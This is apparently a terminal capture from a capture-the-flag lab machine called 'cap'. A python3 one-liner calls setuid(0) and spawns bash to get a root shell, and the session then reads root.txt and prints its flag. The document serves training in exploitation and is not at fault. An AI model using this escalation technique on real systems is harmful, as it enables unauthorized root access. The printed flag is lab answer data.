 nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~# ls
user.txt
root@cap:~# ls -la
total 28
drwxr-xr-x 3 nathan nathan 4096 May 27 09:16 .
drwxr-xr-x 3 root   root   4096 May 23 19:17 ..
lrwxrwxrwx 1 root   root      9 May 15 21:40 .bash_history -> /dev/null
-rw-r--r-- 1 nathan nathan  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 nathan nathan 3771 Feb 25  2020 .bashrc
drwx------ 2 nathan nathan 4096 May 23 19:17 .cache
-rw-r--r-- 1 nathan nathan  807 Feb 25  2020 .profile
lrwxrwxrwx 1 root   root      9 May 27 09:16 .viminfo -> /dev/null
-r-------- 1 nathan nathan   33 Aug  1 18:30 user.txt
root@cap:~# whoami
root
root@cap:~# cd root
bash: cd: root: No such file or directory
root@cap:~# cd /root
root@cap:/root# ls
root.txt  snap
root@cap:/root# cat root.txt
b47c7f31fa6fa480a0f2c4df45b9be5b
root@cap:/root# cat root.txt
b47c7f31fa6fa480a0f2c4df45b9be5b
root@cap:/root#